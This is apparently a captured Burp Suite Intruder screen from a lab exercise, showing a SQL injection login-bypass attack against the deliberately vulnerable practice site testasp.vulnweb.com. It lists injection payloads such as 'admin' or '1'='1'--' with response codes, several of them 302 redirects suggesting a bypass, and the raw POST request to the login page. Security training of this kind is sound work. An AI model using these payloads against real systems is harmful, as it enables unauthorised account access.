 ne
2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
30 1 ") or ("x")=("x 200 3349
31 1 ")) or (("x"))=(("x 200 3349
32 1 or 1=1 200 3349
33 1 or 1=1-- 200 3349
34 1 or 1=1# 200 3349
35 1 or 1=1/* 200 3349
36 1 admin' -- 302 364
37 1 admin' # 500 1423
38 1 admin'/* 500 1423
39 1 admin' or '1'='1 302 364
40 1 admin' or '1'='1'-- 302 364
41 1 admin' or '1'='1'# 500 1423
42 1 admin' or '1'='1'/* 500 1423
43 1 admin'or 1=1 or ''=' 302 364
44 1 admin' or 1=1 500 1423
Request Response
Pretty Raw Hex \n
1 POST /Login.asp?RetURL=%2FDefault%2Easp%3F HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://testasp.vulnweb.com
10 Connection: close
11 Referer: http://testasp.vulnweb.com/Login.asp?RetURL=%2FDefault%2Easp%3F
? Search... 0 matches
91 of 396